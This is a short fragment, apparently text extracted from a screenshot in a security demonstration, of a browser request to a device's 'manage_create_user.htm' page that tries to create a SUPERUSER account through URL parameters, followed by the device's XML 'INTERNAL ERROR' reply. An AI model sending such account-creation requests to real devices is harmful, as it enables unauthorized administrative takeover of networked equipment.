 http://192.168.95.82/manage_create_user.htm?username=super&password=s&permissions=SUPER
http://192.168.95.82/manage_create_user.htm?username=super&password=s&permissions=SUPERUSER
File Edit View Favorites Tools Help
Favorites http://192.168.95.82/manage_create_user.htm?user...
<?xml version="1.0" encoding="ISO-8859-1" ?>
– <UPLC>
<create_user>INTERNAL ERROR</create_user>
</UPLC>